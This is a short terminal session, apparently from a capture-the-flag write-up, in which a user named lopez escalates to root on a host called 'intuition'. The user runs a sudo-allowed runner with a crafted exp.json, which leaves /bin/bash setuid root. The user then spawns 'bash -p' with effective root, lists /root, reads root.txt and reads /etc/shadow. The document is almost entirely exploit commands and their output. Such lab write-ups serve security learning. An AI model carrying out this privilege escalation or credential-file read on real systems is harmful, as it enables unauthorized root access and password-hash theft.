 lopez@intuition:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
lopez@intuition:/tmp/miao$ sudo /opt/runner2/runner2 ./exp.json
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 31 100 31 0 0 62 0 --:--:-- --:--:-- --:--:-- 62
Starting galaxy role install process
[WARNING]: - 1.tar was NOT installed successfully: Unknown error when
attempting to call Galaxy at 'https://galaxy.ansible.com/api/': <urlopen error
[Errno -3] Temporary failure in name resolution>
ERROR! - you can use --ignore-errors to skip failed roles and finish processing
the list.
lopez@intuition:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
lopez@intuition:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1003(lopez) gid=1003(lopez) euid=0(root) egid=0(root) groups=0(root),1003(lo
pez),1004(sys-adm)
bash-5.1# ls /root
keys root.txt scripts snap
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow